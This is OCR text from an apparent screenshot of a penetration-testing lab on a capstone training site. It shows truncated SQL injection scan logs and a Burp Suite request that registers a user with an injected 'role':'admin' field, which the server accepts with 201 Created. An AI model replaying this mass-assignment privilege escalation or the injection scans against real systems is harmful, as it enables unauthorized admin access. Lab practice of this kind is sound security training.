 1 2 3 4 2 8:42
Burp Suite Community Edition v2023.1.2 - Temporary Project
File Actions Edit View Help
root@kali: /etc × root@kali: /home/kali
[08:40:05] [INFO] testing 'PostgreSQL b
[08:40:06] [INFO] testing 'PostgreSQL b
[08:40:07] [INFO] testing 'Microsoft SQ
[08:40:08] [INFO] testing 'Microsoft SQ
[08:40:09] [INFO] testing 'Oracle boole
[08:40:09] [INFO] testing 'Oracle boole
[08:40:10] [INFO] testing 'Microsoft Ac
[08:40:11] [INFO] testing 'Microsoft Ac
[08:40:12] [INFO] testing 'SAP MaxDB bo
[08:40:13] [INFO] testing 'SAP MaxDB bo
[08:40:14] [INFO] testing 'IBM DB2 bool
[08:40:14] [INFO] testing 'IBM DB2 bool
[08:40:16] [INFO] testing 'HAVING boole
[08:40:39] [INFO] testing 'MySQL ≥ 5.0
[08:40:51] [INFO] testing 'MySQL < 5.0
[08:40:51] [INFO] testing 'PostgreSQL b
[08:41:04] [INFO] testing 'PostgreSQL b
[08:41:19] [INFO] testing 'Microsoft SQ
[08:41:31] [INFO] testing 'Microsoft SQ
[08:41:43] [INFO] testing 'Oracle boole
[08:41:57] [INFO] testing 'Microsoft Ac
[08:42:09] [INFO] testing 'SAP MaxDB bo
[08:42:23] [INFO] testing 'MySQL ≥ 5.5
D)'
[08:42:49] [INFO] testing 'MySQL ≥ 5.5
(kali㉿kali)-[~]
$
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://capstone.iscollective.org HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/2
2 Host: capstone.iscollective.org
3 Cookie: language=en; welcomebanner_status=dismiss
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 271
10 Origin: https://capstone.iscollective.org
11 Referer: https://capstone.iscollective.org/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"test@gmail.com",
"password":"test123",
"passwordRepeat":"test123",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2023-03-09T07:52:14.948Z",
"updatedAt":"2023-03-09T07:52:14.948Z"
18 },
"securityAnswer":"bob",
19 "role":"admin"
20 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Date: Wed, 15 Mar 2023 12:24:57 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 307
5 Access-Control-Allow-Origin: *
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Feature-Policy: payment 'self'
9 X-Recruiting: /#/jobs
10 Location: /api/Users/38
11 Etag: W/"133-A8SydEpvZaxFQZ6e5WPdFLS+nCk"
12 Vary: Accept-Encoding
13 X-Do-App-Origin: 7f616c9b-dfcf-4edb-8145-ee6a1d96fdbd
14 Cache-Control: private
15 X-Do-Orig-Status: 201
16 Cf-Cache-Status: DYNAMIC
17 Server: cloudflare
18 Cf-Ray: 7a84bc7d8b23cb7b-MBA
19
20 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png"
,
"isActive":true,
"id":38,
"email":"test@gmail.com",
"role":"admin",
"updatedAt":"2023-03-15T12:24:57.750Z",
"createdAt":"2023-03-15T12:24:57.750Z",
"deletedAt":null
}
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 18
Response headers 17
Done 852 bytes | 807 millis